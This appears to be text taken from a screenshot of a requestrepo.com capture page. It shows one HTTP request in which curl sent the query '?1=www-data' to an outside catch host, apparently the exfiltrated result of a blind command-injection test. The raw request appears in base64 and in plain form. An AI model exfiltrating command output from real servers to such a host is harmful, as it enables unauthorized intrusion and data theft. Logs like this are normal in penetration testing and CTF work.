 requestrepo.com
Search
Delete all requests
Requests (1) HTTP DNS
NEW! GET
/?1=www-data
43.142.31.245 2022/12/30 17:14:24
Requests Response DNS
mt2dyif2.requestrepo.com Copy URL New URL
Request Details
Request Type HTTP/1.0 GET
URL http://mt2dyif2.requestrepo.com/?1=www-data
Sender IP 43.142.31.245
Date 2022/12/30 17:14:24
Path /?1=www-data
Query string ?1=www-data
Headers
Accept */*
Connection close
Host mt2dyif2.requestrepo.com
User-Agent curl/7.69.1
Query Parameters
1 www-data
Form Data
(empty)
Raw request
R0VUIC8/MT13d3ctZGF0YSBIVFRQLzEuMA0KSG9zdDogbXQyZHlpZjIucmVxdWVzdHJlcG8uY29tDQpBY2NlcHQ6ICovKg0KQ29ubmVjdGlvbjogY2xvc2UNClVzZXItQWdlbnQ6IGN1cmwvNy42OS4xDQoNCg==
GET /?1=www-data HTTP/1.0
Host: mt2dyif2.requestrepo.com
Accept: */*
Connection: close
User-Agent: curl/7.69.1